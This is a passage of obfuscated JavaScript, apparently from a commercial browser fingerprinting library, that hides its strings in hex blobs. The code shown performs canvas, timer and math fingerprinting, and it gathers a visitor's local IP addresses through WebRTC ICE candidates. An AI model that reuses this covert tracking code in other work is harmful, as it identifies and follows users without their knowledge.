}}if(typeof td_6q!==[][[]]+""){td_vc=td_N();td_6q();if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(218,2)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}if(typeof td_3y!==[][[]]+""){td_vc=td_N();var td_nR=td_3y();if(td_nR){td_mQ+=((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(220,5)):null)+td_nR;
if(td_Aq){td_WC.push(((typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e)!=="undefined"&&typeof(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f)!=="undefined")?(td_3a.tdz_f8ca91cf306f4201879eedd99b8a1d8e.td_f(225,4)):null)+td_3a.toFixed((td_N()-td_vc),2));
}}}if(typeof td_4H!==[][[]]+""){td_mQ+=td_4H();}return td_mQ;}td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6=new td_3a.td_5O("\x39\x63\x32\x35\x31\x65\x39\x61\x30\x30\x31\x34\x34\x64\x38\x64\x38\x65\x36\x36\x66\x38\x65\x34\x39\x38\x38\x62\x64\x63\x62\x36\x34\x63\x31\x30\x35\x37\x31\x35\x34\x32\x31\x31\x34\x62\x30\x38\x35\x33\x34\x34\x31\x37\x35\x31\x34\x63\x35\x37\x30\x35\x30\x31\x34\x30\x35\x36\x30\x63\x30\x34\x30\x32\x37\x38\x32\x37\x34\x36\x35\x36\x34\x66\x34\x62\x30\x37\x31\x36\x31\x30\x31\x63\x31\x33\x35\x66\x30\x61\x35\x63\x35\x32\x37\x36\x33\x35\x36\x62\x30\x38\x35\x65\x34\x34\x31\x35\x31\x32\x31\x38\x35\x38\x35\x62\x30\x35\x35\x36\x31\x33\x35\x37\x34\x35\x35\x38\x30\x30\x31\x35\x34\x63\x31\x39\x37\x39\x34\x61\x30\x62\x30\x35\x30\x66\x35\x33\x30\x34\x34\x39\x31\x62\x31\x32\x37\x34\x34\x33\x30\x63\x35\x38\x30\x64\x35\x64\x35\x31\x35\x36\x35\x31\x35\x61\x31\x30\x35\x39\x35\x34\x31\x36\x35\x30\x30\x37\x31\x38\x35\x36\x34\x61\x30\x30\x35\x30\x35\x30\x35\x35\x35\x39\x30\x35\x30\x31\x34\x63\x31\x32\x35\x38\x35\x65\x30\x30\x35\x33\x35\x62\x34\x37\x30\x34\x34\x61");
var td_3a=td_3a||{};function td_3J(){((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(0,10)):null);
var td_xF=null;var td_Oq=null;var td_qE=true;var td_kR=null;this.tryAgain=function(){return td_qE;};this.getFPParams=function(){if(td_xF!==null){td_qE=false;return((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(10,5)):null)+td_xF;
}return"";};this.getRunTimeMS=function(){if(td_kR!==null){return((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(15,4)):null)+td_3a.toFixed(td_kR,2);
}return"";};function td_HF(){var td_hs=td_N();try{var td_aV=td_Oq.getContext(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(19,2)):null));
var td_Ma=((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(21,32)):null);
td_aV.font=((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(53,9)):null);
td_aV.fillText(td_Ma,0,50);td_aV.font=((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(62,10)):null);
var td_BQ=td_aV.createLinearGradient(0,0,td_Oq.width,0);td_BQ.addColorStop("0",((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(72,7)):null));
td_BQ.addColorStop(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(79,3)):null),Number(348826).toString(31));
td_BQ.addColorStop(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(82,3)):null),((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(85,3)):null));
td_aV.fillStyle=td_BQ;td_aV.fillText(td_Ma,0,90);var td_VP=td_Oq.toDataURL(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(88,9)):null));
if(!td_VP){td_qE=false;return;}td_xF=td_6P(td_VP);}catch(td_Ao){td_qE=false;return;}td_kR+=td_N()-td_hs;}this.setup=function(){var td_vK=td_N();try{td_Oq=document.createElement(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(97,6)):null));
if(!td_Oq){td_qE=false;return null;}if(!(td_Oq.getContext)){td_qE=false;return null;}var td_Cp=td_Oq.getContext(((typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6)!=="undefined"&&typeof(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f)!=="undefined")?(td_3a.tdz_9c251e9a00144d8d8e66f8e4988bdcb6.td_f(19,2)):null));
if(!td_Cp){td_qE=false;return null;}if(!td_Cp.font||!td_Cp.fillText){td_qE=false;return null;}td_Oq.width=300;td_Oq.height=100;setTimeout(function(){td_HF();});}catch(td_Rm){td_qE=false;return null;}td_kR=td_N()-td_vK;
};}td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9=new td_3a.td_5O("\x62\x33\x33\x64\x66\x31\x30\x37\x63\x35\x66\x33\x34\x61\x35\x33\x39\x32\x62\x38\x64\x37\x66\x35\x66\x39\x38\x64\x39\x36\x66\x39\x32\x34\x35\x61\x34\x31\x30\x31\x30\x30\x35\x65\x34\x38\x36\x34\x30\x32\x35\x33\x30\x37\x34\x31\x35\x64");
var td_3a=td_3a||{};function td_3y(){var td_J8=20;var td_WT=10;var td_wd=10;var td_LN=0;var td_eK=null;var td_qU=function(){return window.performance.now()*1000;};var td_lx=function(){return performance.now().toFixed(3)/1000;
};var td_bl=function(){return(td_d()-td_LN).toFixed(3)*1000;};function td_q5(){var td_wY=1;var td_AV=td_eK();var td_Ia=td_eK();while(td_Ia===td_AV){td_Ia=td_eK();++td_wY;}var td_oT=(td_Ia-td_AV)*1000000;
var td_as=td_wY/td_oT;if(td_as<1e-8){return 1e-8;}return td_as;}function td_FN(td_uz){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_uz);
}return null;}function td_T9(){var td_p4=0;var td_pX=0;try{var td_iG=td_q5();td_p4=td_eK();td_pX=td_eK()-td_p4;if(td_pX===0||td_pX<1e-8){td_pX=td_iG;}for(var td_cp=0;td_cp<td_J8;++td_cp){td_pX=td_PU(td_pX,(td_eK()-td_p4));
}return(td_FN(1/td_pX));}catch(td_Np){return -1;}}function td_PU(td_HZ,td_xZ){try{if(td_HZ<1e-8){return td_xZ;}if(td_HZ<td_xZ){return td_PU(td_xZ-Math.floor(td_xZ/td_HZ)*td_HZ,td_HZ);}else{if(td_HZ===td_xZ){return td_HZ;
}else{return td_PU(td_xZ,td_HZ);}}}catch(td_aI){return 0;}}if(td_6G.td_6V!==((typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9)!=="undefined"&&typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f)!=="undefined")?(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f(0,7)):null)&&td_6G.td_6V!==((typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9)!=="undefined"&&typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f)!=="undefined")?(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_eK=td_lx;
}else{if(td_6G.td_6V!==((typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9)!=="undefined"&&typeof(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f)!=="undefined")?(td_3a.tdz_b33df107c5f34a5392b8d7f5f98d96f9.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_eK=td_qU;
}else{td_LN=td_d();td_eK=td_bl;}}if(!td_eK||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_HX(){var td_Hq=[];for(var td_RM=0;td_RM<td_WT;++td_RM){td_Hq.push(td_T9());}var td_Pt=td_3a.mean(td_Hq);
var td_I0=td_3a.std_dev(td_Hq,td_Pt);var td_lT=0;var td_xe=0;if(td_I0!==0){var td_GW=td_3a.confidence_interval(td_Hq,td_I0,td_Pt,1);td_xe=td_3a.mean(td_GW);td_lT=td_FN(td_xe);}else{td_lT=td_FN(td_Pt);}return td_lT;
}var td_dS=0;var td_BP=0;while(td_dS===0&&td_BP++<td_wd){td_dS=td_HX();}if(td_dS!==0){return encodeURIComponent(td_dS);}else{return null;}}td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb=new td_3a.td_5O("\x64\x38\x38\x65\x61\x66\x37\x37\x61\x64\x62\x63\x34\x34\x64\x33\x61\x65\x64\x62\x36\x33\x64\x66\x61\x63\x31\x31\x36\x34\x66\x62\x34\x63\x36\x33\x30\x38\x34\x38\x35\x38\x33\x62\x34\x62\x36\x63\x35\x30\x34\x39\x35\x62\x33\x65\x36\x66\x30\x34\x34\x39\x30\x61\x33\x63\x31\x39\x35\x35\x33\x39\x30\x36\x31\x65\x35\x64\x33\x62\x31\x61\x35\x31\x34\x63\x34\x64\x30\x34\x36\x66\x35\x36\x34\x66\x35\x30\x36\x35\x36\x33\x35\x35\x34\x63\x35\x66\x36\x61\x34\x62\x35\x33\x35\x31\x33\x39\x35\x33\x31\x39\x30\x31\x33\x39\x31\x61\x33\x66\x34\x64\x34\x61\x34\x62\x34\x64\x30\x30\x31\x39\x34\x30\x31\x36\x30\x61\x35\x38\x30\x63\x31\x30\x34\x33\x30\x33\x30\x62\x35\x39\x31\x65\x34\x66\x30\x63\x35\x37\x35\x62\x31\x31\x34\x30\x30\x38\x30\x39\x35\x66\x31\x34\x35\x31\x35\x36\x31\x36\x34\x37\x30\x32\x33\x61\x30\x64\x30\x63\x34\x32\x35\x36\x31\x36\x30\x38\x30\x30\x30\x66\x36\x65\x35\x63\x35\x32\x35\x61\x31\x35\x34\x34\x31\x33\x35\x36\x35\x31\x30\x31\x35\x63\x31\x31\x35\x32\x35\x35\x31\x33\x31\x30\x30\x31\x33\x63\x35\x61\x35\x62\x33\x62\x35\x61\x30\x66\x31\x31\x30\x31\x31\x30\x35\x38\x35\x32\x30\x38\x33\x39\x30\x35\x30\x32\x34\x35\x35\x30\x34\x31\x35\x64\x35\x63\x30\x31\x30\x35\x35\x36\x35\x63\x30\x63\x30\x35\x30\x37\x34\x33\x35\x32\x35\x62\x32\x39\x30\x33\x30\x30\x36\x37\x35\x35\x30\x32\x35\x32\x31\x33\x30\x63\x30\x37\x30\x64\x35\x62\x34\x33\x30\x38\x30\x33\x31\x35\x30\x36\x34\x35\x34\x34\x34\x34\x35\x61\x35\x63\x35\x64\x31\x30\x34\x61\x35\x39\x30\x62\x31\x32\x31\x36\x35\x38\x34\x35\x31\x35\x35\x39\x31\x36\x30\x30\x34\x34\x34\x31\x30\x30\x34\x33");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}function td_0q(){var td_wi=1;var td_DN=td_wi+":"+td_6k+":"+td_3S+";"+td_2j;var td_tP=td_3S;var td_NE={};var td_dk={};var td_qY={};
var td_EG=false;var td_XI=false;var td_pB=null;var td_rR=null;var td_pT=false;var td_im=td_d();var td_Rx=false;var td_f0=null;var td_jh=1;var td_mc=false;var td_Bi=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(0,48)):null);
var td_Oi=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(48,2)):null)+td_Bi+((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(50,5)):null)+td_Bi+"$";
var td_Jo=4000;this.tryAgain=function(){return !td_pT;};function td_WR(td_PC){retVal=[];for(var td_gl in td_PC){if(!td_PC.hasOwnProperty(td_gl)){continue;}if(td_gl.match(td_Oi)){retVal.push(td_gl);}}return retVal;
}function td_uy(td_SG){var td_gD=td_N();var td_p1="";var td_Lq=td_WR(td_NE);var td_SV=td_WR(td_dk);var td_eS=Object.keys(td_qY);if(td_Lq.length>0){td_p1+=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(55,5)):null)+td_Lq.join(",");
}if(td_SV.length>0){td_p1+=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(60,5)):null)+td_SV.join(",");
}if(td_eS.length>0){td_p1+=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(65,5)):null)+td_eS.join(",");
}if(td_SG){if(td_EG){td_p1+=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(70,25)):null);
}if(!td_XI){td_p1+=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(95,29)):null);
}}td_f0+=td_N()-td_gD;return td_p1;}function td_OZ(){try{if(typeof td_rR!==[][[]]+""&&td_rR!==null&&typeof td_rR.close!==[][[]]+""&&td_rR.close!==null){td_rR.close();}}finally{if(typeof td_rR!==[][[]]+""&&td_rR!==null&&typeof td_rR.onicecandidate!==[][[]]+""&&td_rR.onicecandidate!==null){td_rR.onicecandidate=function(){};
td_rR=null;}}}this.getFPParams=function(){if(!td_pT){var td_jU=(td_d()-td_im)>td_Jo;if(td_jU||td_Rx){td_OZ();td_pT=true;return td_uy(td_jU);}}return"";};this.getRunTimeMS=function(){if(td_f0!==null){return((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(124,3)):null)+td_3a.toFixed(td_f0,2);
}return"";};function td_Ac(td_W9){var td_cm=td_W9.substr(td_W9.indexOf(((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(127,10)):null))+10).split(" ");
if(td_cm===null||td_cm.length<=7||td_cm[4]===null){return;}var td_fk=td_cm[4];var td_vM=td_cm[7];if(td_vM===Number(481469).toString(30)){td_XI=true;if(td_fk.match(/^.*\.local$/)){td_EG=true;return;}if(td_fk.match(td_Oi)){td_NE[td_fk]=true;
}else{td_qY[td_fk]=true;}}else{if(td_fk.match(td_Oi)){td_dk[td_fk]=true;}else{td_qY[td_fk]=true;}}}function td_XQ(){if(!Object||!Object.create||!Object.keys){td_pT=true;return false;}if(typeof td_5G!==[][[]]+""&&td_5G!==null&&td_5G!==0){td_mc=(td_5G&td_jh)===td_jh;
}if(td_mc){var td_eb=td_6G.td_6V;var td_Cb=parseInt(td_6G.td_5E);var td_Oc=td_6G.td_2Z;var td_Ak=td_6G.td_4K;if(td_Ak===((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(137,3)):null)&&td_eb===((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(140,6)):null)&&td_Cb===15&&!td_Oc){td_pT=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_pB=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_pB=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_pB=window.mozRTCPeerConnection;}}}if(!td_pB){td_pT=true;return false;}return true;}function td_rN(td_my){if(typeof td_my.onicecandidate!==[][[]]+""){td_my.onicecandidate=function(td_iL){if(td_iL.candidate){td_Ac(td_iL.candidate.candidate);
}else{}};}if(typeof td_my.onicegatheringstatechange!==[][[]]+""){td_my.onicegatheringstatechange=function(){if(td_my!==null&&typeof td_my.iceGatheringState!==[][[]]+""&&td_my.iceGatheringState!==null){if(td_my.iceGatheringState===((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(146,8)):null)){td_Rx=true;
}}};}}function td_SN(td_eP){if(typeof td_eP.createDataChannel===[][[]]+""||td_eP.createDataChannel===null){td_pT=true;return;}td_eP.createDataChannel(Math.random().toString());var td_D5=function(){};var td_iE=function(td_EJ){td_eP.setLocalDescription(td_EJ,function(){},td_D5);
};var td_RO=function(){};if(typeof Promise===[][[]]+""||td_eP.createOffer.length>0){td_eP.createOffer(td_iE,td_RO);}else{td_eP.createOffer().then(td_iE,td_RO);}}this.setup=function(){var td_yQ=td_N();setTimeout(td_OZ,td_Jo);
if(!td_XQ()){return;}this.m_startWaitTime=td_d();try{var td_sk=((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(154,5)):null)+td_0N+((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(159,11)):null);
var td_dA={iceServers:[{urls:td_sk+((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(170,3)):null),username:td_DN,credential:td_tP},{urls:td_sk+((typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb)!=="undefined"&&typeof(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f)!=="undefined")?(td_3a.tdz_d88eaf77adbc44d3aedb63dfac1164fb.td_f(173,3)):null),username:td_DN,credential:td_tP}]};
td_rR=new td_pB(td_dA);td_rN(td_rR);td_SN(td_rR);}catch(td_vD){return;}td_f0=td_N()-td_yQ;};}td_3a.td_2M.push(function(){td_5G=1;});td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505=new td_3a.td_5O("\x38\x65\x39\x61\x39\x65\x33\x61\x66\x63\x34\x35\x34\x66\x36\x38\x62\x38\x61\x31\x62\x63\x38\x30\x66\x33\x33\x35\x62\x35\x30\x35\x34\x64\x31\x36\x35\x63\x34\x31\x34\x61\x31\x31\x34\x31\x30\x38\x30\x35\x31\x37\x35\x35\x34\x36\x35\x64\x30\x38\x35\x65\x35\x39\x31\x36\x35\x39\x30\x66\x35\x39\x30\x37\x31\x62\x34\x38\x35\x64\x35\x37\x35\x66\x35\x63\x35\x32\x35\x33\x34\x35\x34\x34\x35\x34\x35\x36\x31\x35\x35\x36\x31\x36\x36\x39\x32\x63\x31\x61\x35\x62");
var td_3a=td_3a||{};function td_2X(){((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(0,10)):null);
var td_lL=[[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(10,5)):null),1,function(td_QX){return Math.log(td_QX+Math.sqrt(td_QX*td_QX+1));
}],[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(15,5)):null),0.5,function(td_um){return Math.log((1+td_um)/(1-td_um))/2;
}],[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(20,5)):null),1,function(td_mC){return Math.exp(td_mC)-1;
}],[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(25,5)):null),10,function(td_os){return Math.log(1+td_os);
}],[Number(698714).toString(29),1,function(td_tr){var td_Qc=Math.exp(td_tr);return(td_Qc-1/td_Qc)/2;}],[Number(313681).toString(29),10,function(td_Iu){var td_fW=Math.exp(td_Iu);return(td_fW+1/td_fW)/2;
}],[Number(792707).toString(30),1,function(td_xg){var td_bp=Math.exp(2*td_xg);return(td_bp-1)/(td_bp+1);}],[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(30,3)):null),-1e+300,function(td_m6){return Math.tan(-1e+300);
}],[((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(33,5)):null),-100,function(td_Me){return Math.pow(Math.PI,td_Me);
}]];try{var td_gP="";for(var td_Un=0;td_Un<td_lL.length;td_Un++){var td_of=td_lL[td_Un][0]+"("+td_lL[td_Un][1]+((typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505)!=="undefined"&&typeof(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f)!=="undefined")?(td_3a.tdz_8e9a9e3afc454f68b8a1bc80f335b505.td_f(38,2)):null)+td_lL[td_Un][2](td_lL[td_Un][1]);
td_gP+=td_of+",";}var td_d7=new td_5s();return td_d7.hash(td_gP);}catch(td_Wu){}return null;}var td_3a=td_3a||{};function td_6z(){td_1T(td_1r,document);}td_3a.tdz_50d97d99d4644723bf74f5741dda8915=new td_3a.td_5O("\x35\x30\x64\x39\x37\x64\x39\x39\x64\x34\x36\x34\x34\x37\x32\x33\x62\x66\x37\x34\x66\x35\x37\x34\x31\x64\x64\x61\x38\x39\x31\x35\x34\x30\x34\x33\x30\x31\x31\x39\x34\x34\x31\x30\x34\x62\x35\x30\x30\x37\x34\x30\x37\x62\x37\x35\x36\x63\x36\x38\x37\x63\x36\x36\x32\x66\x32\x34\x37\x32\x36\x36\x33\x39\x37\x33\x37\x65\x37\x31\x37\x64\x32\x30\x33\x37\x32\x63\x37\x39\x36\x31\x36\x32\x37\x63\x36\x66\x37\x35\x33\x36\x36\x36\x36\x32\x33\x37\x37\x63\x37\x64\x33\x62\x36\x36\x37\x33\x37\x32\x36\x36\x36\x38\x37\x34\x37\x61\x32\x65\x32\x61\x36\x38\x36\x36\x32\x33\x37\x33\x37\x31\x37\x64\x37\x64\x32\x38\x33\x62\x33\x35\x36\x31\x36\x39\x37\x34\x36\x61\x36\x30\x37\x65\x33\x37\x37\x63\x36\x33\x30\x62\x35\x62\x35\x33\x30\x31\x35\x37\x34\x32\x35\x35\x35\x37\x35\x34\x35\x37\x34\x30\x31\x31\x30\x35\x35\x38\x34\x31\x30\x38\x34\x31\x34\x63\x34\x39\x31\x37\x31\x34\x30\x33\x30\x34\x36\x37\x34\x63\x34\x31\x35\x31\x35\x34\x34\x34\x30\x31\x30\x34\x31\x31\x30\x36\x35\x62\x34\x66\x35\x39\x30\x37\x31\x30\x35\x65\x35\x35\x35\x34\x30\x66\x30\x32\x34\x34\x30\x63\x35\x32\x30\x39");
var td_3a=td_3a||{};function td_0V(td_BV){((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(0,10)):null);
